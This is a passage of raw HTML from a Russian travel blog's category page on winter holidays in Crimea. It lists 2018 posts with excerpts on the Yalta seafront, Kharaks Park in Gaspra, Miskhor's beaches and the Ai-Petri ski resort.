href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/">Пляжи Крыма</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Последнее <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_57_697152639842e" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Последнее</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_6971526398430" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/?filter_by=featured" data-wpel-link="internal">Обсуждаемые посты</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_6971526398432" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/?filter_by=popular" data-wpel-link="internal">Самое популярное</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_6971526398433" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/?filter_by=popular7" data-wpel-link="internal">Популярное за 7 дней</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_6971526398434" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/?filter_by=review_high" data-wpel-link="internal">По оценкам в отзывах</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_6971526398435" data-td_block_id="td_uid_56_697152639842a" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/?filter_by=random_posts" data-wpel-link="internal">Случайно</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_63_6971526398627_rand td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_6971526398627" ><div id=td_uid_63_6971526398627 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21/" rel="bookmark" title="Приморский парк им. Ю.А.Гагарина в Ялте, 21 февраля 2018" data-wpel-link="internal"><img width="534" height="462" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ДЕМО-Приморский-парк-Ялта-534x462.jpg" alt="Приморский парк, Ялта, февраль 2018" title="Приморский парк им. Ю.А.Гагарина в Ялте, 21 февраля 2018"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                        <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21/" rel="bookmark" title="Приморский парк им. Ю.А.Гагарина в Ялте, 21 февраля 2018" data-wpel-link="internal">Приморский парк им. Ю.А.Гагарина в Ялте, 21 февраля 2018</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T20:27:34+00:00" >21.02.2018</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" rel="bookmark" title="Массандровский пляж зимой, 10 февраля 2018" data-wpel-link="internal"><img width="534" height="462" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/массандровский-пляж-10-февраля-2018-Эйфелева-Башня-534x462.jpg" alt="" title="Массандровский пляж зимой, 10 февраля 2018"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                        <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" rel="bookmark" title="Массандровский пляж зимой, 10 февраля 2018" data-wpel-link="internal">Массандровский пляж зимой, 10 февраля 2018</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-10T16:54:20+00:00" >10.02.2018</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" rel="bookmark" title="Харакский Парк, Гаспра (Часть 2): Харакская флора и фауна, Античная  беседка и Харакская крепость" data-wpel-link="internal">Харакский Парк, Гаспра (Часть 2): Харакская флора и фауна, Античная  беседка и Харакская крепость</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-10T10:46:18+00:00" >10.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" rel="bookmark" title="Харакский Парк, Гаспра (Часть 2): Харакская флора и фауна, Античная  беседка и Харакская крепость" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/Харакский-парк-Гаспра-смотровая-площадка-вид-на-лестницу-696x385.jpg" alt="" title="Харакский Парк, Гаспра (Часть 2): Харакская флора и фауна, Античная  беседка и Харакская крепость"/></a></div>

                <div class="td-excerpt">
                    История Харакского парка
Продолжение, начало Харакский Парк, Гаспра (Часть 1)
Парк виллы &quot;Харакс&quot; основал  князь великий князь Г.М.Романов. Назван парк в честь древнеримской крепости «Харакс» (слово «Харакс» на греческом означает «укрепление»), которая находилась на мысе Ай-Тодор в I—XI в.в. н. э.. Раскопки велись братом Великого князя Александром в 1896 году. В 1907—1908 годах им основан музей для находок. В красивом поместье...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" rel="bookmark" title="Набережная Ялты сегодня, 09 февраля 2018" data-wpel-link="internal">Набережная Ялты сегодня, 09 февраля 2018</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T19:20:09+00:00" >09.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" rel="bookmark" title="Набережная Ялты сегодня, 09 февраля 2018" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-февраль-2018-4-696x385.jpg" alt="" title="Набережная Ялты сегодня, 09 февраля 2018"/></a></div>

                <div class="td-excerpt">
                    Ялтинская набережная сегодня
Наши ялтинские друзья  - семья Дианы Василенко с детьми Никой и Даной - прислала нам сегодняшний краткий фотообзор набережной Ялты. В Ялте сегодня тепло (+16), солнечно и оживленно.
Фото ялтинской набережной

Дана и Ника Василенко на городском пляже Ялты

Диана Василенко - автор фотообзора - передает привет из Ялты !
Диана  - автор нескольких сюжетов на наших крымских проектах.                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" rel="bookmark" title="Харакский Парк, Гаспра (Часть 1): Харакский дворец и дворцовые террасы" data-wpel-link="internal">Харакский Парк, Гаспра (Часть 1): Харакский дворец и дворцовые террасы</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T13:55:25+00:00" >09.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" rel="bookmark" title="Харакский Парк, Гаспра (Часть 1): Харакский дворец и дворцовые террасы" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/Харакский-парк-Гаспра-дворец-харакс-вид-террасы-2-696x385.jpg" alt="" title="Харакский Парк, Гаспра (Часть 1): Харакский дворец и дворцовые террасы"/></a></div>

                <div class="td-excerpt">
                    Харакский парк на территории дворца Харакс в посёлке Гаспра
Харакский парк - памятник садово-паркового искусства. Основан во второй половине XIX века как садово-парковое обрамление виллы &quot;Харакс&quot; (архитектор Краснов Н.П.) великого князя Георгия Михайловича Романова. Парк располагается на мысе Ай-Тодор на высоте от 40 до 60 метров над уровнем моря.

Площадь парка — 20 гектаров. В нем сочетаются регулярная и пейзажная планировки....                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal">Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T23:54:16+00:00" >07.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-696x385.jpg" alt="" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018"/></a></div>

                <div class="td-excerpt">
                    При тихой солнечной погоде пляжи Мисхора в зимнее время выглядят почти так же, как и летом благодаря вечнозеленой прибрежной зелени
В этом (2018) году 3 и 4 февраля в Мисхоре выдались чрезвычайно дождливыми, поэтому весь следующий солнечный день (05 февраля) мисхорская морская полоса, к сожалению, была сильно замешана на спустившихся с гор бурных водах речки Хастабаш (вот, кстати, пост про...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/" rel="bookmark" title="Ай Петри Крым горнолыжный курорт" data-wpel-link="internal">Ай Петри Крым горнолыжный курорт</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-24T12:33:52+00:00" >24.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/" rel="bookmark" title="Ай Петри Крым горнолыжный курорт" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/айпетри-крым-зимой-696x385.jpg" alt="" title="Ай Петри Крым горнолыжный курорт"/></a></div>

                <div class="td-excerpt">
                    Гора Ай-Петри самое популярное в Крыму место зимнего отдыха
На плато Ай-Петри расположен один из лучших горнолыжных курортов данного региона, пользующийся популярностью не только у отечественных, но и многих иностранных туристов. Лыжный курорт Ай-Петри расположен рядом с Ялтой. Его давно облюбовали, как новички, так и профессионалы зимних экстремальных видов спорта.

Здесь оборудовано 6 трасс разной длины и сложности, которые идеально подходят для...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
